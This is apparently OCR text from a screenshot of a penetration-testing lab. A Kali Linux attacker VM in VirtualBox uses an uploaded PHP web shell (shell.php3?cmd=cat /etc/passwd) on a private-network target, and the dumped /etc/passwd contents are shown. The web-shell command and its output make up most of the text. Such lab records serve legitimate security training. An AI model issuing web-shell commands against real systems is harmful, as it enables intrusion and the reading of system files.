 ns [正在运行] - Oracle VM VirtualBox 攻击者
管理 控制 视图 热键 设备 帮助
Applications Places Firefox ESR Mon 19:37 1 zh
Mozilla Firefox
http://192.1...0/etc/passwd
192.168.56.102/admin/uploads/shell.php3?cmd=cat /etc/passwd Search
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Forums NetHunter Kali Training Getting Started
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/bin/sh bin:x:2:2:bin:/bin:/bin/sh sys:x:3:3:sys:/dev:/bin/sh sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/bin/sh man:x:6:12:man:/var/cache/man:/bin/sh lp:x:7:7:lp:/var/spool/lpd:/bin/sh mail:x:8:8:mail:/var/mail:/bin/sh news:x:9:9:news:/var
/spool/news:/bin/sh uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh proxy:x:13:13:proxy:/bin:/bin/sh www-data:x:33:33:www-data:/var/www:/bin/sh
backup:x:34:34:backup:/var/backups:/bin/sh list:x:38:38:Mailing List Manager:/var/list:/bin/sh irc:x:39:39:ircd:/var/run/ircd:/bin/sh gnats:x:41:41:Gnats Bug-Reporting
System (admin):/var/lib/gnats:/bin/sh nobody:x:65534:65534:nobody:/nonexistent:/bin/sh libuuid:x:100:101::/var/lib/libuuid:/bin/sh mysql:x:101:103:MySQL
Server,,,:/var/lib/mysql:/bin/false sshd:x:102:65534::/var/run/sshd:/usr/sbin/nologin user:x:1000:1000:Debian Live user,,,:/home/user:/bin/bash
Right Ctr
英 19:37
2018/11/19 1